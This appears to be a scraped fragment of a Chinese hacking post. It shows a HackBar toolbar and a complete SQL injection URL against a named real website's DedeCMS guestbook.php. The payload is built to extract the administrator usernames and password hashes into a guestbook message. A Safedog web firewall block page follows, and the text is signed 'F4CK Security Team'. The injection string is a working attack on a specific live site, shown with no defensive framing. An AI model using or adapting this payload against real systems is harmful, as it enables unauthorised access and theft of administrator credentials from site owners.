 访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL
http://www.wzbl.net/plus/guestbook.php?action=admin&job=editok&id=3&msg=',msg=@`'`,`uname`=
(SELECT%20concat(uname,0x5f,pwd,0x5f)%20FROM%20`%23@__admin`)%20WHERE%20id='3'%23
Split URL
Execute
Enable Post data Enable Referrer
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；
[安全狗-网站安全专家] [返回]
F4CK
Security Team